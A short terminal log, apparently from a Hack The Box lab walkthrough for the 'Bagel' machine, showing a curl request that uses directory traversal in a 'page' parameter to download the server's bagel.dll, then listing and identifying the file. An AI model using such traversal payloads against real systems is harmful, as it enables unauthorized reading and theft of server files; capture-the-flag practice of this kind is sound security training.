 ┌──(widgeon㉿widgeon)-[~/Documents/htb/bagel]
└─$ curl 'http://bagel.htb:8000/?page=../../../../../../../../opt/bagel/bin/Debug/net6.0/bagel.dll'  --output bagel.dll
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 10752  100 10752    0     0  55941      0 --:--:-- --:--:-- --:--:-- 56293
┌──(widgeon㉿widgeon)-[~/Documents/htb/bagel]
└─$ ls
bagel.dll  bagel.gnmap  bagel.nmap  bagel.xml  cmd_output.txt
┌──(widgeon㉿widgeon)-[~/Documents/htb/bagel]
└─$ file bagel.dll
bagel.dll: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
┌──(widgeon㉿widgeon)-[~/Documents/htb/bagel]
└─$